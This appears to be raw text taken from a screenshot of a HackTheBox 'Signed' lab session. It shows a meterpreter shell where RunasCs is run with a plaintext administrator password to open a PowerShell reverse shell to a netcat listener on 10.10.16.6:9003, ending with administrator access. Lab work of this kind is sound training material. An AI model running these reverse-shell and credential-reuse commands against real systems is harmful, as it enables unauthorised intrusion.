 C:\wansh>.\runascs.exe administrator Th1s889Rabb!t -l 4 -r 10.10.16.6:9003
.\runascs.exe administrator Th1s889Rabb!t -l 4 -r 10.10.16.6:9003
[-] Not enough arguments. 3 Arguments required. Use --help for additional help.
C:\wansh>.\runascs.exe administrator Th1s889Rabb!t "powershell" -l 4 -r 10.10.16.6:9003
.\runascs.exe administrator Th1s889Rabb!t "powershell" -l 4 -r 10.10.16.6:9003
[*] Warning: The function CreateProcessWithLogonW is not compatible with the requested logon
 type '4'. Reverting to the Interactive logon type '2'. To force a specific logon type, use
the flag combination --remote-impersonation and --logon-type.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-54a40$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 2648
created in background.
C:\wansh>.\runascs.exe administrator Th1s889Rabb!t -l 4 -r 10.10.16.6:9003
.\runascs.exe administrator Th1s889Rabb!t -l 4 -r 10.10.16.6:9003
[-] Not enough arguments. 3 Arguments required. Use --help for additional help.
C:\wansh>^Z
Background channel 4? [y/N]  y
meterpreter >
meterpreter > shell
Process 992 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.7314]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wansh>.\runascs.exe administrator Th1s889Rabb!t "powershell" -l 4 -r 10.10.16.6:9003
.\runascs.exe administrator Th1s889Rabb!t "powershell" -l 4 -r 10.10.16.6:9003
[*] Warning: The function CreateProcessWithLogonW is not compatible with the requested logon
 type '4'. Reverting to the Interactive logon type '2'. To force a specific logon type, use
the flag combination --remote-impersonation and --logon-type.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-54a40$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 2204
created in background.
C:\wansh>
-a----        10/6/2025   3:39 PM        4488192 xpsrchvw.exe
-a----        9/15/2018   2:06 AM          76060 xpsrchvw.xml
-a----        10/6/2025   3:37 PM        2879488 xpsservices.dll
-a----        8/24/2021   7:36 AM          99328 XPSSHHDR.dll
-a----        9/15/2018  12:12 AM           4014 xwizard.dtd
-a----        9/15/2018  12:12 AM          62464 xwizard.exe
-a----        10/6/2025   3:36 PM         448000 xwizards.dll
-a----        8/24/2021   7:33 AM         118784 xwreg.dll
-a----        8/24/2021   7:33 AM         258048 xwtpdui.dll
-a----        8/24/2021   7:33 AM         143360 xwtpw32.dll
-a----        9/15/2018  12:12 AM          79872 zipcontainer.dll
-a----        10/6/2025   3:36 PM         431104 zipfldr.dll
-a----        9/15/2018  12:12 AM          30720 ztrace_maps.dll
PS C:\Windows\system32>
/HackTheBox/Signed
❫ rlwrap -cAr nc -lvnp 9003
Listening on 0.0.0.0 9003
PS C:\Windows\system32> whoami
whoami
signed\administrator
PS C:\Windows\system32>
wansh@AthenaFuck 0 1.3M/s 1:sudo openvpn lab_Lus# 2:Signed- 3:ruby /opt/metasploit* 2.5M/s 22:08:38 2025-10-15